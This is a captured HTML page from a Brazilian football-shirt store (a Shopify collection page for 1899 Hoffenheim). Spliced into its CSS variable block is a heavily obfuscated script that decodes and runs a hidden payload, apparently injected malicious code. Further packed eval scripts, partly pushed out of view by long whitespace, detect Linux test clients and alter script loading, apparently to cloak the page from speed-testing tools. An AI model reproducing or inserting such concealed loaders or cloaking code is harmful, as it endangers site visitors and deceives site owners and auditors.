

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://varaldotorcedor.com.br/collections/1899-hoffenheim
body_size: 53262
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>               
   <meta charset="utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#000000"><title>1899 Hoffenheim
</title><link rel="canonical" href="https://varaldotorcedor.com.br/collections/1899-hoffenheim"><link rel="shortcut icon" href="//varaldotorcedor.com.br/cdn/shop/files/Design_sem_nome_96x96.webp?v=1701714852" type="image/png"><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564" as="font" type="font/woff2" crossorigin><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.eot?v=178649971611478077551747087564);
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564) format("woff2"), url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.ttf?v=17527569363257290761747087564) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #000000;
    --accent-color-rgb         : 0, 0, 0;
    --link-color               : #000000;
    --link-color-hover         : #000000;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(0, 0, 0, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #00d864;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 16px;
    --border-radius-btn        : 16px;
    --btn-primary-color-buy    : #00c95d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #000000;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #000000;
    --primary-button-background-rgb     : 0, 0, 0;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #000000;
    --secondary-button-background-rgb   : 0, 0, 0;
    --secondary-button-background-rgb-2 : 0 0 0;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #000000;
    --footer-text-color        : #ffffff;
    --footer-background        : #000000;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #000000;
    --header-text-color      : #ffffff;
    --header-bar-background  : #e7e7e7;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #00c95d;

    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #000000;
    --product-on-sale-accent-rgb       : 0, 0, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #000000;
    --product-cor-do-preco             : #000000;
    --cor-do-fundinho                  : #000000;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
                                                                                                                                                                                                                                  <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
    <meta property="og:type" content="website">
  <meta property="og:title" content="1899 Hoffenheim">
  <meta property="og:image" content="http:">
  <meta property="og:image:secure_url" content="https:">
  <meta property="og:image:width" content="">
  <meta property="og:image:height" content=""><meta property="og:url" content="https://varaldotorcedor.com.br/collections/1899-hoffenheim">
<meta property="og:site_name" content="Varal do Torcedor">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="1899 Hoffenheim">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https:"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 




    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/optimizer.js?v=19699524928887460391747091453" defer="defer"></script>

    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var 